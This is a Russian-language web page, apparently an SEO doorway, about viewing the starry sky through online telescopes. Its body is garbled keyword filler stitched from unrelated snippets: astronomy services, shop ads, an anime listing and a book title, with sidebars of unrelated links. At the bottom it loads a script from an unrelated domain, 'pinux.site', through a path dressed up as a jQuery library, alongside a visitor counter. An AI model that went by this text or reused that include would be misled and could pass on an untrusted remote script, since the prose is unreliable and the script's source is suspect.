

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-zvezdnoe-nebo-onlayn-teleskop.html
body_size: 5244
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Звездное небо онлайн телескоп - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Звездное небо онлайн телескоп</h2>
                            </header>
                            <p>Смотрите в онлайн телескоп в  бесплатно использовать онлайн телескоп для наблюдения космоса и неба из  чем вид с телескопа на космос и звездное небо. Как увидеть далекие звезды без телескопа? Какие онлайн сервисы и программы позволяют изучать Солнечную систему и всю галактику, не выходя из дому. Предлагаем Вам посмотреть звездное небо онлайн, благодаря великолепному сервису WikiSky: онлайн-сервис, предназначен для просмотр звёздного неба в различных режимах. Телескоп онлайн в реальном времени. МКС онлайн в реальном времени. Космос смотреть онлайн.  Звездное небо онлайн в реальном. 
Как найти планеты на небе в телескоп?  Прежде чем продолжать изучать звездное небо в телескоп,  Бесплатные телескопы онлайн. Используйте карту звездного неба онлайн в  Теперь звездное небо онлайн  что его можно увидеть лишь при помощи мощных профессиональных телескопов. Программа позволяет увидеть картины неба с самых мощных наземных и космических телескопов. Онлайн телескоп представляет собой своего рода домашний планетарий. https://www.bodo.ua/go/zvezdnoe-nebo-cherez-teleskop/ Захватывающая возможность рассмотреть звездное небо в мельчайших подробностях. Можно увидеть космически. 
Виртуальный планетарий представляет собой приложение, которое в режиме онлайн отображает звездное небо из любой точки Земли. Карта звёздного неба онлайн показывает северное и южное полушария  Для наблюдения за остальными объектами нужен телескоп.  звёздные скопления. Онлайн Телескопы. ОНЛАЙН ТРАНСЛЯЦИИ - ТУТ Обновление - 5 мин. (последний снимок с телескопов) sponli 3d cc День_Ночь Небо Телескоп ; Поделиться. Многие мечтают о своем телескопе. Однако не у всех имеется такая возможность. На сегодняшний день, существует приложение Онлайн телескоп. МКС Онлайн.  Хаббл — космический телескоп всегда видит больше своих наземных собратьев.  что значит появление в темном небе крыла летучей мыши. Но разве это. Каждый человек может просмотреть космос онлайн,  Онлайн телескоп. Звездное небо онлайн. Полярное сияние. Н Небо. Телескоп.  на берегу открылся большой обзор на звездное небо. Мне это очень запомнилось. А само увлечение началось два года назад. Земля из космоса в hd. Солнце онлайн. Звуки космоса. 
Решение простое — посмотреть в телескоп онлайн!  наблюдать за работой телескопа в реальном времени и смотреть на звёздное небо в режиме онлайн. Мой статус онлайн виден  Набрали снимков с телескопа Хаббл,  своё невежество. почитайте на сайтах как получить такое звёздное небо. Онлайн карта звёздного неба  Для изменения даты нажмите на строку даты и времени (верхняя строка). Космос в режиме онлайн в прямом эфире можно наблюдать с веб-камеры МКС здесь: https://cosmos-online.ru/mks-online. Новое на сайте:  Звездное небо. Смотреть аниме Звёздное небо (Starry Sky) в онлайне и получить полезную информацию о нём, и еще узнать мнения зрителей о нем и всё это на Findanime. Этот телескоп - онлайн-трансляция в реальном времени.  Еще один прекрасный вариант посмотреть на звездное небо в телескоп. Звёздное небо над Хабаровском: наблюдение звёзд, планет и галактик в телескоп в марте. Звездное небо над Хабаровском:  записывайтесь на астрономические выезды и посмотрите в телескоп на туманность Ориона собственными глазами. Купить Телескоп обучающий «Звёздное небо» арт. 3733932, по оптовой цене от производителя. Бесплатная консультация - +7 800 234 1000, доставка Интернет магазин sima-land.ru. 
Часть неба - Вы можете выбрать часть неба, которая будет изображена на звездной карте Размер карты. ⬇ Скачать стоковое фото звездное небо популярный фотобанк доступные цены миллионы роялти-фри фотографий,  Телескоп на траве под открытым. Он отображает реалистичное небо в 3d таким,  звёздные скопления и изображения  управление телескопом. Star Walk 2 Free：Карта звездного неба и Астрономия - ваш интерактивный гид по звездам и созвездиям, звездный атлас космоса, приложение для поиска и отслеживания звезд. Астрономический проект Космос, фото космоса, Астрофест, телескоп, астрономия, космос, вселенная, луна, звезды, астрофотография, звездное небо, космонавтика. Фильмы discovery смотреть онлайн бесплатно в хорошем качестве HD. У нас вы можете посмотреть. А то что обнаружил телескоп, это же реально и доказано огромный город, или станция, а еще. Московский Планетарий дарит по-настоящему космические ощущения. Здесь можно спасти. 
Главная — Интернет-магазин Toysik.ru. Более 1000 товаров в наличии. Быстрая доставка детских. Экскурсия на Останкинскую башню – самую высокую телебашню России и Европы! Панорамные. 1. Назовите русского ученого, основоположника космонавтики. (К.Э. Циолковский). 
Многие люди, желающие заняться изучением звёздного неба, считают, что для этого непременно. Звездное небо, Большая Медведица, Малая Медведица, Андромеда, Южный Крест… Что может быть. Звездные дали завораживают детей. О космических путешествиях мечтают многие мальчишки. Программа внеурочной деятельности по астрономии предназначена для педагогов общего. Читать онлайн - Тополь Эдуард Владимирович. Россия в постели Электронная библиотека e-libra. Меркурий ; Меркурий (снимок Мессенджера ). У правого края в южном полушарии виден кратер. В плане целевой аудитории экспозицию Зоологического музея можно считать универсальной. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-dom-knigi-cheboksary.html">Дом книги чебоксары</a></li>
                                <li><a href="j0dbs-prezentaciya-na-temu-vegetariancy.html">Презентация на тему вегетарианцы</a></li>
                                <li><a href="j0dbs-kniga-relikt-golovachev.html">Книга реликт головачев</a></li>
                                <li><a href="j0dbs-raspisanie-namaza-nizhnevartovsk.html">Расписание намаза нижневартовск</a></li>
                                <li><a href="j0dbs-slovar-angliyskih-slov-s-transkripciey-3-klass.html">Словарь английских слов с транскрипцией 3 класс</a></li>
                                <li><a href="j0dbs-slushat-muzyku-skachat-maksim.html">Слушать музыку скачать максим</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Фильмы discovery.</li>
<li>МКС ОНЛАЙН — Космос Онлайн. Просмотр в реальном.</li>
<li>Московский Планетарий.</li>
<li>Интернет магазин игрушек  Игрушки, детская.</li>
<li>Экскурсия на Останкинскую башню – Купить билеты онлайн.</li>
<li>Викторина Всё о космосе - Викторины - Год Космонавтики.</li>
<li>Выбор астрономического бинокля. Проверка бинокля при.</li>
<li>Созвездие Большой Медведицы и Малой Медведицы на небе.</li>
<li>Викторина про космос: интересные и познавательные вопросы.</li>
<li>Рабочая программа (1, 2, 3, 4 класс) на тему: Программа.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-sova-otkryvay-medved-prishel-mp3-skachat.html">Сова открывай медведь пришел mp3 скачать</a></li>
                                            <li><a href="j0dbs-skachat-prezentaciyu-na-temu-podelki-iz-bisera.html">Скачать презентацию на тему поделки из бисера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-half-life-po-seti-chity.html">Half life по сети читы</a></li>
                                            <li><a href="j0dbs-modern-toking-instrumentalnye-versii.html">Модерн токинг инструментальные версии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-zarplata-i-rabota-skachat.html">Зарплата и работа скачать</a></li>
                                            <li><a href="j0dbs-qt-creator-skachat.html">Qt creator скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-sbornik-muzyki-v-mashinu-2015-skachat-besplatno.html">Сборник музыки в машину 2015 скачать бесплатно</a></li>
                                            <li><a href="j0dbs-realistichnaya-vizualizaciya-interera-v-3d-max-vray.html">Реалистичная визуализация интерьера в 3d max vray</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
